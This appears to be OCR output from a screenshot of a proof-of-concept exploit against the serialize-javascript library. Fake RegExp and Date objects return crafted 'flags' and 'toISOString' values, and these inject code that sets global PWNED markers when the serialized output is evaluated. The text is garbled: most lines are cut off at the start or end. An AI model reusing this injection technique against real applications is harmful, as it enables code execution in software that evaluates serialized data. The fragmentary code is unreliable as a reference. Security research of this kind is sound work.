
t.create(RegExp.prototype);

akeRegex, 'source', { get: () => 'x' });

akeRegex, 'flags', {

.PWNED="CODE_INJECTION_VIA_FLAGS")+"'

tion() { return '@placeholder'; };

e({ re: fakeRegex });

gExp("x", ""+(global.PWNED="CODE_INJECTION_VIA_FLA


D); // "CODE_INJECTION_VIA_FLAGS" — injected code 
re('serialize-javascript');

.create(Date.prototype);

function() { return '"+(global.DATE_PWNED="DATE_IN
ion() { return '2024-01-01'; };

e({ d: fakeDate });

e(""+(global.DATE_PWNED="DATE_INJECTION")+"")}



_PWNED); // "DATE_INJECTION" — injected code execu